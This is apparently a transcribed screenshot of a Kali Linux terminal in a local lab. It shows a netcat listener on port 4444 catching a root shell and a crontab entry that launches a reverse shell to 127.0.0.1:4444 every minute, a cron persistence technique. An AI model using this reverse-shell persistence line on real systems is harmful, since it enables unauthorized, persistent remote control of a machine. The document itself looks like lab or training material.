 1 2 3 4 6:30
root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# nc -lvvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 45528
/bin/sh: 0: can't access tty; job control turned off
#
文件系统
主文件夹
15285.c
db.pcapng
114.pcapng
┌──(root㉿kali)-[~]
└─# crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
* * * * * /bin/bash -c '/bin/sh -i >&/dev/tcp/127.0.0.1/4444 0>&1';\r
┌──(root㉿kali)-[~]
└─#